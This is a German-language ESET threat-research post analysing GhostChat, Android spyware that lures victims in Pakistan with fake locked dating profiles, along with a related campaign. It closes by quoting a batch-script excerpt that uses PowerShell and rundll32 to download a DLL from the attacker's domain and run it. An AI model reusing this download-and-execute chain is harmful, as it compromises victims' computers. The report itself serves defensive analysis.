ESET Forscher haben eine Android-Spyware-Kampagne aufgedeckt, die mit Romantik-Betrugstaktiken auf Personen in Pakistan abzielt. Die Kampagne nutzt eine bösartige App, die sich als Chat-Plattform ausgibt und es Nutzern ermöglicht, Gespräche mit bestimmten "Damen" zu beginnen - gefälschte Profile, die wahrscheinlich über WhatsApp betrieben werden. Hinter der vorgetäuschten Liebesbeziehung verbirgt sich der eigentliche Zweck der bösartigen App, die wir GhostChat getauft haben, nämlich die Exfiltration der Daten des Opfers - sowohl bei der ersten Ausführung als auch kontinuierlich, solange die App auf dem Gerät installiert ist. Die Kampagne nutzt eine Täuschungsebene, die wir in ähnlichen Fällen noch nicht gesehen haben - die gefälschten weiblichen Profile in GhostChat werden potenziellen Opfern als gesperrt präsentiert, und für den Zugriff sind Passwörter erforderlich. Da die Codes jedoch in der App fest einprogrammiert sind, handelt es sich hierbei lediglich um eine Social-Engineering-Taktik, mit der bei den potenziellen Opfern wahrscheinlich der Eindruck eines "exklusiven Zugangs" erweckt werden soll. Wir wissen zwar nicht, wie die bösartige App verbreitet wird, gehen aber davon aus, dass diese Exklusivitätstaktik als Teil der Verlockung eingesetzt wird, wobei die angeblichen Zugangscodes zusammen mit der App verteilt werden.



Weitere Untersuchungen ergaben, dass derselbe Drahtzieher offenbar eine umfassendere Spionageoperation durchführt - einschließlich eines ClickFix-Angriffs, der zur Kompromittierung der Computer von Opfern führte, und eines WhatsApp-Geräteverknüpfungsangriffs, der Zugriff auf die WhatsApp-Konten von Opfern verschaffte - und damit den Umfang der Überwachung erweiterte. Diese damit verbundenen Angriffe nutzten Websites, die sich als pakistanische Regierungsorganisationen ausgaben, als Köder.

GhostChat, das ESET als Android/Spy.GhostChat.A identifiziert hat, war nie bei Google Play erhältlich. Als Partner der App Defense Alliance haben wir unsere Erkenntnisse mit Google geteilt. Android-Nutzer sind automatisch vor bekannten Versionen dieser Spyware durch Google Play Protect geschützt, das standardmäßig auf Android-Geräten mit Google Play Services aktiviert ist.

Die wichtigsten Punkte dieses Blogposts:

- ESET-Forscher haben eine Android-Spyware-Kampagne aufgedeckt, die mit Romantik-Betrugstaktiken auf Personen in Pakistan abzielt.

- GhostChat, die in der Kampagne verwendete bösartige App, gibt sich als Dating-Chat-Plattform mit scheinbar gesperrten Frauenprofilen aus. Da die Zugangscodes jedoch in der App fest codiert sind, ist dies nur ein Trick, um den Eindruck eines exklusiven Zugangs zu erwecken.

- Nach der Installation ermöglicht die GhostChat-Spyware eine verdeckte Überwachung, die es dem Bedrohungsakteur ermöglicht, Geräteaktivitäten zu überwachen und sensible Daten auszuspionieren.

- Bei unserer Untersuchung wurden weitere Aktivitäten desselben Bedrohungsakteurs aufgedeckt: ein Angriff mit ClickFix, bei dem Nutzer dazu verleitet werden, bösartigen Code auf ihren Computern auszuführen, und ein WhatsApp-Angriff, der die Link-to-Device-Funktion der App ausnutzt, um auf die persönlichen Nachrichten der Opfer zuzugreifen.

Überblick

Am 11. September 2025 wurde eine verdächtige Android-Anwendung aus Pakistan auf VirusTotal hochgeladen. Unsere Analyse ergab, dass die App zwar das Symbol einer seriösen Dating-App verwendet, ihr aber die Funktionalität der Original-App fehlt und sie stattdessen als Köder - und Werkzeug - für mobile Spionage dient.

Die bösartige App, die wir GhostChat getauft haben, war nie auf Google Play verfügbar und musste von den Nutzern manuell installiert werden. Dafür mussten sie zudem Berechtigungen für die Installation von Apps aus unbekannten Quellen aktivieren. Sobald die App installiert ist, können ihre Betreiber sensible Daten auf dem Gerät des Opfers überwachen und von dort exfiltrieren.

Obwohl sich die Kampagne auf Pakistan zu konzentrieren scheint, liegen uns derzeit keine ausreichenden Beweise vor, um sie einem bestimmten Bedrohungsakteur zuzuordnen.

Angriffsablauf



Wie in Abbildung 1 dargestellt, beginnt der Angriff mit der Verbreitung von GhostChat - einer bösartigen Android-App (Paketname com.datingbatch.chatapp), die so getarnt ist, dass sie als legitime Chat-Plattform namens Dating Apps ohne Bezahlung erscheint; diese legitime App ist auf Google Play verfügbar und hat nichts mit GhostChat zu tun, außer dass letzteres sein Symbol verwendet. Die Quelle und die Art der Verbreitung von Ghostchat sind nach wie vor unbekannt.





Bei der Ausführung fordert GhostChat mehrere Berechtigungen an, wie in Abbildung 2 zu sehen ist. Nachdem die Berechtigungen erteilt wurden, zeigt die App dem Benutzer einen Anmeldebildschirm an. Um fortzufahren, müssen die Opfer ihre Anmeldedaten eingeben, wie in Abbildung 3 dargestellt.



Im Gegensatz zur normalen Vorgehensweise bei einer legitimen Verifizierung sind die Anmeldedaten im Anwendungscode fest einkodiert (siehe Abbildung 4) und werden nicht von einem Server verarbeitet. Dies bedeutet, dass sowohl die Anwendung als auch die Anmeldedaten gemeinsam verteilt werden, wahrscheinlich durch den Bedrohungsakteur.



Nach der Anmeldung wird den Opfern eine Auswahl von 14 weiblichen Profilen präsentiert, die jeweils ein Foto, einen Namen und ein Alter enthalten. Alle Profile sind als gesperrt markiert, und wenn das Opfer auf eines davon tippt, wird es aufgefordert, einen Entsperrungscode einzugeben (siehe Abbildung 5).

Diese Codes sind ebenfalls fest kodiert und werden nicht aus der Ferne validiert, was darauf hindeutet, dass sie wahrscheinlich bereits mit dem Opfer ausgetauscht wurden. Jedes Profil ist mit einer bestimmten WhatsApp-Nummer mit einer pakistanischen (+92) Landesvorwahl verknüpft. Die Nummern sind in die App eingebettet, wie in Abbildung 6 zu sehen, und können nicht aus der Ferne geändert werden. Dies deutet darauf hin, dass der Betreiber entweder mehrere pakistanische SIM-Karten besitzt oder Zugang zu einem Drittanbieter hat, der diese verkauft. Die Verwendung lokaler Nummern verstärkt die Illusion, dass es sich bei den Profilen um echte Personen mit Sitz in Pakistan handelt, was die Glaubwürdigkeit des Betrugs erhöht.

Nach Eingabe des korrekten Codes leitet die App den Benutzer zu WhatsApp weiter, um eine Konversation mit der zugewiesenen Nummer zu beginnen, die vermutlich von dem Bedrohungsakteur betrieben wird.



Während sich das Opfer mit der App beschäftigt, noch bevor es sich anmeldet, läuft die GhostChat-Spyware im Hintergrund und überwacht unbemerkt die Geräteaktivitäten und übermittelt sensible Daten an einen C&C-Server (siehe Abbildung 7).

Über die anfängliche Exfiltration hinaus betreibt GhostChat aktive Spionage: Es richtet einen Inhaltsbeobachter ein, um neu erstellte Bilder zu überwachen und lädt sie hoch, sobald sie erscheinen. Darüber hinaus plant es eine regelmäßige Aufgabe, die alle fünf Minuten nach neuen Dokumenten sucht, um eine kontinuierliche Überwachung und Datenerfassung zu gewährleisten.

Die anfängliche Datenexfiltration umfasst die Geräte-ID, die Kontaktliste in Form einer .txt-Datei (die aus dem Cache der App auf den C&C-Server hochgeladen wird) und die auf dem Gerät gespeicherten Dateien (Bilder, PDFs, Word-, Excel- und PowerPoint-Dateien sowie Open XML-Dateiformate).

Ähnliche Aktivitäten



Während unserer Untersuchung haben wir verwandte Aktivitäten identifiziert und eine Verbindung entdeckt: eine DLL-Datei, wie in Abbildung 8 dargestellt.

Eine weitere Analyse des von GhostChat verwendeten C&C-Servers ergab drei weitere Dateien, die mit demselben Server kommunizieren und in VirusTotal hochgeladen wurden (siehe Abbildung 9). Dazu gehören zwei Batch-Skripte und eine DLL-Datei.

Die Batch-Dateien waren so konzipiert, dass sie eine DLL-Nutzlast von der URL https://hitpak.org/notepad2[.]dll herunterladen und ausführen. Zum Zeitpunkt der Analyse war die DLL nicht mehr auf dem Server verfügbar, aber die Absicht war eindeutig, bösartigen Code auf dem Computer des Opfers zu installieren und auszuführen. Nachfolgend finden Sie einen Auszug aus dem Skript:

echo powershell -Command "Invoke-WebRequest -Uri 'https://hitpak[.]org/notepad2.dll' -OutFile '%TEMP%\notepad2.dll'"

echo timeout /t 10

echo rundll32.exe "%TEMP%\notepad2.dll",notepad

ClickFix-Angriff



